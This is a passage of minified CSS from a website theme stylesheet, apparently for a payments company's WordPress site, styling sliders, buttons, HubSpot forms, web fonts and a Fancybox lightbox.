rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image.slider-testi .bx-wrapper .bx-next:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-next{right:5rem}}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a{border-radius:9999px;height:48px;margin-top:-70px;position:absolute;top:50%;width:48px;z-index:9999;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));text-indent:-9999px}.slider-text-image.slider-testi .bx-wrapper .bx-controls-direction a.disabled{display:block;opacity:.5;pointer-events:none;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.slider-text-image .bx-wrapper .bx-pager{bottom:-2.5rem}.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:0}@media (min-width:1024px){.slider-text-image.slider-testi .bx-wrapper .bx-pager{bottom:-2.5rem}}.slider-thumbnails .bx-wrapper .bx-controls-direction{padding-bottom:1.5rem}@media (min-width:1024px){.slider-thumbnails .bx-wrapper .bx-controls-direction{left:auto;padding-bottom:0;right:8rem}}.slider-thumbnails .bx-wrapper .bx-prev{background:url(../icons/arrow-r-bold.svg) no-repeat 50%;left:10px;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-thumbnails .bx-wrapper .bx-next{background:url(../icons/arrow-r-bold.svg) no-repeat 50%;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev{background:url(../icons/arrow-right-md-blue.svg) no-repeat 50%;left:10px;margin-left:.5rem;margin-right:.5rem;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.slider-icon-bg-container .bx-wrapper .bx-next{background:url(../icons/arrow-right-md-blue.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;right:10px}.slider-icon-bg-container .bx-wrapper .bx-prev.inactive{background:url(../icons/arrow-right-md-gray.svg) no-repeat 50%;margin-left:.5rem;margin-right:.5rem;pointer-events:none;--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{background:url(../images/bx_controls.png) -86px -11px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:10px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:focus,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{background:url(../images/bx_controls.png) -86px -44px no-repeat;display:block;height:11px;margin:0 3px;outline:0;text-indent:-9999px;width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:focus,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{background:#666;background:rgba(80,80,80,.75);bottom:0;left:0;position:absolute;width:100%}.bx-wrapper .bx-caption span{color:#fff;display:block;font-family:Arial;font-size:.85em;padding:10px}.pager-slider{align-items:center;display:flex}.pager-slider > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.pager-slider li a{border-bottom-width:2px;border-color:transparent;font-size:1rem;font-weight:500;line-height:1.5rem;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));opacity:.6}.pager-slider li.active a{--tw-border-opacity:1;border-color:rgb(0 163 111/var(--tw-border-opacity));opacity:1}.js-slider-inline.count-6{width:2880px}.js-slider-inline li{animation:translateinfinite 25s linear infinite;width:160px}@keyframes translateinfinite{100%{transform:translateX(-960px)}}.btn{align-items:center;border-radius:.5rem;cursor:pointer;display:flex;gap:.5rem;justify-content:center;padding-bottom:.375rem;padding-left:1rem;padding-right:1rem;padding-top:.375rem;text-align:center;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.btn h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.btn p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}@media (min-width:1024px){.btn{height:48px;padding-bottom:.5rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.5rem}}.btn{text-decoration-line:none!important}.btn-primary{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary{border-style:solid;border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-tertiary{font-weight:600;padding-left:0;padding-right:0;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.group.bg-black .btn-tertiary{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-black{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-primary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 217 8/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-primary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-transparent{background-color:transparent;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow{--tw-border-opacity:1;border-color:rgb(255 232 107/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 232 107/var(--tw-text-opacity))}.btn-secondary.btn-color-yellow:hover{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-blue{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-secondary.btn-color-blue:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-secondary.btn-color-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-secondary.btn-color-black:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn > svg{height:1.5rem;position:relative;top:1px;width:1.5rem}article.slider-card .btn.btn-tertiary{gap:.375rem;line-height:1.25rem}article.slider-card .btn.btn-tertiary svg{height:2.5rem;width:2.5rem}.btn-primary > svg,.btn-primary > svg > path{stroke:#fff}.btn-primary.btn-color-yellow > svg,.btn-primary.btn-color-yellow > svg > path{stroke:#212225}.btn-secondary > svg,.btn-secondary > svg > path{stroke:#212225}.btn-secondary.btn-color-black:hover > svg,.btn-secondary.btn-color-black:hover > svg > path{stroke:#fff}.group.bg-black 
.btn-tertiary > svg > path,.group.bg-black .btn-tertiary > svg{stroke:#fff}.btn-tertiary > svg{transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-tertiary:hover > svg{--tw-translate-x:0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn svg{flex-grow:0!important;flex-shrink:0!important;height:1.5rem!important;width:1.5rem!important}.btn-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-white:hover{--tw-bg-opacity:1;background-color:rgb(244 244 244/var(--tw-bg-opacity))}.btn-white-gray{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black:hover{--tw-bg-opacity:1;background-color:rgb(70 72 78/var(--tw-bg-opacity))}.btn-red{border-width:2px;--tw-border-opacity:1;border-color:rgb(255 250 251/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-red:hover{--tw-border-opacity:1;border-color:rgb(255 128 132/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 128 132/var(--tw-bg-opacity))}.btn-white-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(255 255 255/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-gray-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(144 145 146/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.btn-gray-outline:hover{--tw-border-opacity:1;border-color:rgb(77 78 81/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity));text-decoration-line:none}.btn-blue-outline{border-width:2px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-blue-outline:hover{--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{border-width:1px;--tw-border-opacity:1;background-color:transparent;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.btn-black-outline:hover{--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.btn-black-outline{font-weight:500!important}.btn-sm{border-radius:.25rem;border-width:1px;font-size:.875rem;font-weight:500;line-height:1.25rem;padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;padding-top:.125rem}.btn-md{font-size:.875rem;font-weight:600;line-height:1.25rem;padding-bottom:.625rem;padding-left:1.5rem;padding-right:1.5rem;padding-top:.625rem}.btn-lg{font-size:1rem;font-weight:600;line-height:1.4rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem}.btn-bases{font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.5rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.5rem}.btn-link{align-items:center;display:flex}.btn-link > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.btn-link{font-weight:600;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link img{position:relative;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-link:hover img{margin-left:2.5rem!important}.btn-w-arrow{padding-right:1.5rem;position:relative}.btn-w-arrow:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.btn-w-arrow:after{content:url(../icons/arrow-r-black.svg);position:absolute;right:0;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-w-arrow:hover:after{content:url(../icons/arrow-r-blue.svg);--tw-translate-x:0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:after{content:url(../icons/arrow-r-black.svg)}.link.blue{position:relative}.link.blue:after{content:url(../icons/arrow-r-black.svg);position:absolute;right:-2rem;top:.125rem;transition-duration:.2s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.link.blue:hover:after{--tw-translate-x:0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.link-simple.btn-w-arrow:hover,.link.blue:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a{display:inline-block;font-weight:700;margin-left:.75rem;position:relative;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.wpfront-notification-bar-spacer .wpfront-message a:after{content:url(../icons/chevron-blue-r.svg);position:absolute;right:-2rem;top:-2px;transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.wpfront-notification-bar-spacer .wpfront-message a:hover:after{--tw-translate-x:0.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.wpfront-notification-bar-spacer .wpfront-close{background-color:transparent!important;border-color:transparent!important;color:transparent!important;right:.75rem!important;top:8px!important}.wpfront-notification-bar-spacer .wpfront-close::before{content:"×";font-size:1.25rem;inset:0;line-height:1.75rem;position:absolute;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.card-item .card-text h2,.card-item .card-text h3,.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif}.card-item .card-text h2{font-size:1.875rem;line-height:2.876rem}@media (min-width:1024px){.card-item .card-text h2{font-size:2.25rem;line-height:3rem}}.card-item .card-text h3{font-size:1.5rem;line-height:2rem}@media (min-width:1024px){.card-item .card-text h3{font-size:1.875rem;line-height:2.876rem}}.card-item .card-text h4,.card-item .card-text h5{font-family:Mattone,sans-serif;font-weight:600}.card-item .card-text a:not(.btn){text-decoration-line:underline}.bento-block .card-text{font-size:1rem;line-height:1.4rem}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:400;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:700;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Mattone;font-style:normal;font-weight:900;src:local("Mattone"),url(/wp-content/themes/payplug/assets/fonts/Mattone-Black.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:700;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:300;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Light.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:600;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-SemiBold.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:400;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format("woff2")}@font-face{font-display:swap;font-family:Gantari;font-style:normal;font-weight:500;src:local("Gantari"),url(/wp-content/themes/payplug/assets/fonts/Gantari-Medium.woff2) format("woff2")}b,strong{font-weight:600}.h1,.h2,.h3,.h4,.h5{font-family:Mattone,sans-serif}.h2{font-size:26px;line-height:34px}@media (min-width:1024px){.h2{font-size:2.25rem;line-height:3rem;line-height:48px}}@media (min-width:1024px){.h3{font-size:1.875rem;line-height:2.876rem}}.h4{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.h4{font-size:1.5rem;line-height:2rem}}.w-green-strong strong{--tw-text-opacity:1;color:rgb(0 163 111/var(--tw-text-opacity))}.paragraph ul{padding-left:.5rem;padding-right:.5rem}@media (min-width:1024px){.paragraph ul{padding-left:0;padding-right:0}}.legal-consent-container,.legal-consent-container *{font-size:.75rem;line-height:1rem;margin-bottom:.5rem;margin-top:1rem;--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-w-links a{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.hbspt-form .form-columns-2{max-width:100%!important;width:100%!important}@media (min-width:1024px){.hbspt-form .form-columns-2{align-items:flex-start!important;display:flex!important;gap:2rem!important;justify-content:space-between!important}}.hbspt-form .hs-form-required{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-form-field label{display:block;padding-bottom:.5rem;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.hbspt-form .hs-input{border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem}.hbspt-form .hs-input:focus{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(245 248 254/var(--tw-bg-opacity))}.hbspt-form .hs-input{width:100%!important}.hbspt-form fieldset{max-width:100%!important}.hbspt-form .form-columns-1 > div,.hbspt-form .form-columns-2 > div{margin-bottom:1.25rem!important}.hbspt-form .hs-error-msgs{font-size:.875rem;line-height:1.25rem;padding-top:.25rem}.hbspt-form .hs-error-msgs .hs-error-msg{--tw-text-opacity:1;color:rgb(255 138 142/var(--tw-text-opacity))}.hbspt-form .hs-submit .actions{display:flex;justify-content:center}.hbspt-form .hs-submit{padding-right:.5rem}.hbspt-form .hs-submit .actions .hs-button{border-radius:.375rem;border-width:2px;cursor:pointer;margin-top:.75rem;--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));font-size:1rem;font-weight:600;line-height:1.5rem;padding-bottom:.75rem;padding-left:1.25rem;padding-right:1.25rem;padding-top:.75rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions{justify-content:center}.landing-cover .hbspt-form .hs-submit .actions .hs-button{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity))}.landing-cover .hbspt-form .hs-submit .actions .hs-button:hover{--tw-border-opacity:1;border-color:rgb(33 34 37/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(33 34 37/var(--tw-bg-opacity));opacity:.8}.mobile-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:.25rem;border-width:1px;position:relative;width:100%;--tw-border-opacity:1;border-color:rgb(238 238 238/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem}.mobile-select:hover{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}.mobile-select-wrapper{position:relative}.mobile-select-wrapper:before{content:url(../icons/arrow-d.svg);height:1.5rem;position:absolute;right:.25rem;top:1rem;width:1.5rem;z-index:10}.form-nl .hbspt-form{margin-top:1.5rem;position:relative;width:100%}@media (min-width:1024px){.form-nl .hbspt-form{width:270px}}.form-nl .hbspt-form .input input[type="email"]{border-radius:.5rem;height:46px;width:82%}.form-nl .hbspt-form .hs-submit{padding:0;position:absolute;right:0;top:-4px}.form-nl .hbspt-form .hs-submit input[type="submit"]{background-image:url(../icons/submit.svg);border-bottom-left-radius:0!important;border-bottom-right-radius:.5rem!important;border-style:none!important;border-top-left-radius:0!important;border-top-right-radius:.5rem!important;height:46px;text-indent:-999px;width:46px}.form-nl .hbspt-form .hs-submit .actions{display:block}.form-nl .hbspt-form .submitted-message{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.form-nl small{display:block;font-size:10px;padding-top:2rem;--tw-text-opacity:1;color:rgb(211 211 211/var(--tw-text-opacity));line-height:.75rem!important}.form-nl .hs-error-msgs label{color:#ff8a8e}.form-nl-blog .actions .hs-button{display:block;width:100%}.carousel{box-sizing:border-box;position:relative}.carousel *,.carousel *:after,.carousel *:before{box-sizing:inherit}.carousel.is-draggable{cursor:move;cursor:grab}.carousel.is-dragging{cursor:move;cursor:grabbing}.carousel__viewport{max-height:100%;max-width:100%;overflow:hidden;position:relative}.carousel__track{display:flex}.carousel__slide{flex:0 0 auto;max-width:100%;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;padding:1rem;position:relative;width:var(--carousel-slide-width,60%)}.has-dots{margin-bottom:calc(.5rem + 22px)}.carousel__dots{display:flex;justify-content:center;left:0;list-style:none;margin:0 auto;padding:0;position:absolute;right:0;top:calc(100% + .5rem);-webkit-user-select:none;-moz-user-select:none;user-select:none}.carousel__dots .carousel__dot{cursor:pointer;display:block;height:22px;margin:0;padding:0;position:relative;width:22px}.carousel__dots .carousel__dot:after{background-color:currentColor;border-radius:50%;content:"";height:8px;left:50%;opacity:.25;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .15s ease-in-out;width:8px}.carousel__dots .carousel__dot.is-selected:after{opacity:1}.carousel__button{align-items:center;background:var(--carousel-button-bg,transparent);border:0;border-radius:var(--carousel-button-border-radius,50%);box-shadow:var(--carousel-button-shadow,none);color:var(--carousel-button-color,currentColor);cursor:pointer;display:flex;height:var(--carousel-button-height,48px);justify-content:center;padding:0;pointer-events:all;transition:opacity .15s ease;width:var(--carousel-button-width,48px)}.carousel__button.is-next,.carousel__button.is-prev{position:absolute;top:50%;transform:translateY(-50%)}.carousel__button.is-prev{left:10px}.carousel__button.is-next{right:10px}.carousel__button[disabled]{cursor:default;opacity:.3}.carousel__button svg{height:var(--carousel-button-svg-height,50%);width:var(--carousel-button-svg-width,50%);fill:none;stroke:#0555eb;stroke-width:var(--carousel-button-svg-stroke-width,1.5);stroke-linejoin:bevel;stroke-linecap:round;pointer-events:none}html.with-fancybox{scroll-behavior:auto}body.compensate-for-scrollbar{overflow:hidden!important;touch-action:none}.fancybox__container{bottom:0;box-sizing:border-box;color:var(--fancybox-color,#fff);direction:ltr;display:flex;flex-direction:column;left:0;margin:0;padding:env(safe-area-inset-top,0) env(safe-area-inset-right,0) env(safe-area-inset-bottom,0) env(safe-area-inset-left,0);position:fixed;right:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none;overflow:hidden;transform-origin:top left;z-index:1050;--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:24px;--carousel-button-svg-height:24px;--carousel-button-svg-stroke-width:2.5;--carousel-button-svg-filter:drop-shadow(1px 1px 1px rgba(0,0,0,.4))}.fancybox__container *,.fancybox__container *::after,.fancybox__container *::before{box-sizing:inherit}.fancybox__container :focus{outline:none}body:not(.is-using-mouse) .fancybox__container :focus{box-shadow:0 0 0 1px #fff,0 0 0 2px var(--fancybox-accent-color,rgba(1,210,232,.94))}@media (min-width:1024px){.fancybox__container{--carousel-button-width:48px;--carousel-button-height:48px;--carousel-button-svg-width:27px;--carousel-button-svg-height:27px}}.fancybox__backdrop{background:var(--fancybox-bg,hsla(0,0%,83%,.6));bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}.fancybox__carousel{flex:1 1 auto;height:100%;min-height:0;position:relative;z-index:10}.fancybox__carousel.has-dots{margin-bottom:calc(.5rem + 22px)}.fancybox__viewport{cursor:default;height:100%;overflow:visible;position:relative;width:100%}.fancybox__track{display:flex;height:100%}.fancybox__slide{display:flex;flex:0 0 auto;flex-direction:column;margin:0;max-width:100%;outline:0;overflow:auto;overscroll-behavior:contain;padding:48px 8px 8px 8px;position:relative;width:100%;--carousel-button-width:36px;--carousel-button-height:36px;--carousel-button-svg-width:22px;--carousel-button-svg-height:22px}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}@media (min-width:1024px){.fancybox__slide{padding:64px 100px}}.fancybox__content{align-self:center;background:var(--fancybox-content-bg,#fff);color:var(--fancybox-content-color,#374151);display:flex;flex-direction:column;margin:0 env(safe-area-inset-right,0) 0 env(safe-area-inset-left,0);padding:36px;position:relative;z-index:20}.fancybox__content :focus:not(.carousel__button.is-close){box-shadow:none;outline:thin dotted}.fancybox__caption{align-self:center;color:var(--fancybox-color,currentColor);cursor:auto;flex-shrink:0;line-height:1.375;margin:0;max-width:100%;overflow-wrap:anywhere;padding:1rem 0 0 0;visibility:visible}.is-loading .fancybox__caption{visibility:hidden}.fancybox__container>.carousel__dots{color:var(--fancybox-color,#fff);top:100%}.fancybox__nav .carousel__button{z-index:40}.fancybox__nav .carousel__button.is-next{right:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-next{right:40px}}.fancybox__nav .carousel__button.is-prev{left:8px}@media (min-width:1024px){.fancybox__nav .carousel__button.is-prev{left:40px}}.carousel__button.is-close{position:absolute;right:8px;right:calc(env(safe-area-inset-right, 0px) + 8px);top:8px;top:calc(env(safe-area-inset-top, 0px) + 8px);z-index:40}@media (min-width:1024px){.carousel__button.is-close{right:40px}}.fancybox__content>.carousel__button.is-close{color:var(--fancybox-color,#fff);position:absolute;right:15px;top:15px}.fancybox__no-click,.fancybox__no-click button{pointer-events:none}.fancybox__spinner{color:var(--fancybox-color,currentColor);height:50px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:50px}.fancybox__slide .fancybox__spinner{cursor:pointer;z-index:1053}.fancybox__spinner svg{animation:fancybox-rotate 2s linear infinite;bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;transform-origin:center center;width:100%}.fancybox__spinner svg circle{fill:none;stroke-width:2.75;stroke-miterlimit:10;stroke-dasharray:1,200;stroke-dashoffset:0;animation:fancybox-dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:currentColor}@keyframes fancybox-rotate{100%{transform:rotate(1turn)}}@keyframes fancybox-dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}.carousel__button.is-close,.carousel__dots,.fancybox__backdrop,.fancybox__caption,.fancybox__nav{opacity:var(--fancybox-opacity,1)}.fancybox__container.is-animated[aria-hidden=false] 